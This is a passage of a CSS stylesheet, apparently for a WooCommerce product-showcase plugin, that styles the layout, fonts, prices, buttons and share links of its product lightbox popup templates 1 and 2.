.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-detail-wrap .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-detail-wrap .psfw-image-container,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-detail-wrap .psfw-popup-content-wrap,
.psfw-display-popup .psfw-lightbox-detail-wrap .psfw-image-container,
.psfw-display-popup .psfw-lightbox-detail-wrap .psfw-popup-content-wrap {
    float: left;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-detail-wrap .psfw-image-container img,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-detail-wrap .psfw-image-container img,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-detail-wrap .psfw-image-container img,
.psfw-display-popup .psfw-lightbox-detail-wrap .psfw-image-container img{
    margin:0 auto;
}
.psfw-lightbox-detail-wrap .bx-wrapper .bx-viewport {
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/*lightbox-template-1*/
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1,
.psfw-display-popup .psfw-lightbox-template-1 {
    padding:20px 0 20px 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-close-lightbox,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-close-lightbox,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-close-lightbox {
    position: fixed;
    top: 0;
    right: 8px;
    font-size: 24px;
    display: inline-block;
    color: #898989;
    width: auto;
    height: auto;
    z-index: 9999;
    cursor: pointer;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-close-lightbox:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-close-lightbox:hover {
    color: #000000;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-image-container,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-image-container,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-image-container,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-image-container,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-popup-content-wrap {
    width: 50%;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-popup-content-wrap {
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #898989;
    padding:40px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a{
    font-weight: 300;
    font-size: 13px;
    color: #393939;
    text-transform: capitalize;
    margin:0 5px 5px 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-category-wrap a:hover {
    color: #000000;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-content,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-category-wrap,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-content {
    margin-bottom:20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-title a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-title a {
    font-weight: 700;
    font-size: 30px;
    color: #000000;
    text-transform: capitalize;
    line-height: 1;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-title a:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-title a:hover {
    color: #898989;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-title,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-title,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-title {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-price {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e3e3e3;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-price span.price del,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-price .psfw-regular-price,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-price .psfw-regular-price{
    font-size: 18px;
    font-weight: 400;
    color: #898989;
}
.psfw-display-popup .psfw-lightbox-template-1 .star-rating{
    float: none;
    display: block;
    width: 6.3em;
    font-size: 13px;
    letter-spacing: 3px;
    color: #ffc600;
    margin-bottom: 20px;
}
.psfw-display-popup .psfw-lightbox-template-2 .star-rating{
    float: none;
    display: block;
    width: 6.3em;
    font-size: 13px;
    letter-spacing: 3px;
    color: #ffc600;
    margin-bottom: 20px;
}
.psfw-display-popup .psfw-lightbox-template-3 .star-rating{
    float: none;
    display: block;
    width: 6.3em;
    font-size: 13px;
    letter-spacing: 3px;
    color: #ffc600;
    margin-bottom: 15px;
    margin-top: 25px;
}
.psfw-display-popup .psfw-lightbox-template-4 .star-rating{
    float: none;
    display: block;
    width: 6.3em;
    font-size: 13px;
    letter-spacing: 3px;
    color: #ffc600;
    margin-bottom: 15px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button {
    float: none;
    width: 100%;
    margin-bottom: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a {
    padding:15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    background-color: #000000;
    text-align: center;
    display: block;
    border-radius: 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-one-wrapper.psfw-button a:hover {
    background-color: #333333;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap {
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
    padding:15px 10px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button {
    float: none;
    width: auto;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a {
    font-size: 14px;
    font-weight: 400;
    color: #333333;
    background:none;
    text-transform: none;
    position: relative;
    padding: 0;
    border:0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before {
    border:1px solid #333333;
    width:30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;
    display: inline-block;
    border-radius: 50%;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:before {
    font-family: 'FontAwesome';
    position: relative;
    content: '\f0c1';
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.add_to_cart_button:before,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.added_to_cart:before,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a.added_to_cart:before {
    content: '\f07a';
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover {
    color: #808080;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover i,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover:before,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover i,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover:before,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover i,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover:before,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a:hover i,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a:hover:before {
    border-color: #898989;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-share-wrap,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-share-wrap {
    margin-top: 25px;
    font-size: 18px;
    color:#333333;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-share-wrap,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-share-wrap a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap a {
    background-color: #ffffff;
    border-radius: 0;
    border:1px solid #e3e3e3;
    padding: 5px 10px;
    line-height: 1;
    color: #898989;
    font-size: 18px;
    width: auto;
    height: auto;
    min-width: 40px;
    margin-right: 3px;
    text-align: center;
    display: inline-block;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-share-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap a:hover {
    color: #000000;
    border-color: #000000;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-1 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .bx-wrapper .bx-controls-direction a {
    background-color: #eeeeee;
    color: #000000;
    text-align: center;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a {
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 16px;
}
.psfw-display-popup .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a i{
    line-height: 24px !important;
}
/**/
/*lightbox-template-2*/
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2,
.psfw-display-popup .psfw-lightbox-template-2,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 {
    padding: 50px 0 50px 25px;
    border-radius: 3px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-close-lightbox,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-close-lightbox {
    position: absolute;
    top:12px;
    right: 12px;
    display: inline-block;
    width: 30px;
    height: 30px;
    border:1px solid #808080;
    color: #808080;
    border-radius: 3px;
    text-align: center;
    line-height: 28px;
    background-color: #ffffff;
    z-index: 9999;
    cursor: pointer;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-close-lightbox:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-close-lightbox:hover {
    background-color: #808080;
    color: #ffffff;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-image-container,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-image-container,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-image-container,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-image-container{
    width: 40%;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-popup-content-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-popup-content-wrap {
    width: 60%;
    padding-left: 35px;
    padding-right: 25px;
    font-family: 'Roboto Slab', serif;
    font-size: 14px;
    font-weight: 400;
    color: #696969;
    text-align: left;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-title a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-title a {
    font-weight: 700;
    font-size: 26px;
    color:#272626;
    text-transform: capitalize;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-title,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-price,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-wishlist-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-title,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-wishlist-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-title,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-wishlist-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-wishlist-wrap {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-price {
    color:#95a746;
    font-size: 26px;
    font-weight: 700;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-price span.price del,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-price .psfw-regular-price,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-price .psfw-regular-price {
    font-size: 14px;
    font-weight: 400;
    color: #696969;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-button,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-button {
    width: auto;
    float: none;
    display: inline-block;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-button a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-button a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-button a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-button a {
    display: inline-block;
    padding:12px 20px;
    border-radius: 3px;
    background-color:#95a746;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 0.5px;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-button + .psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-button + .psfw-button,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-button + .psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-button + .psfw-button {
    margin-left: 12px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-button a:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-button a:hover {
    background-color: #272626;
    color: #ffffff;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-button-collect-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-button-collect-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-button-collect-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-button-collect-wrap {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a {
    color: #696969;
    font-size: 14px;
    border-bottom:1px solid #696969;
    border-radius: 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap,
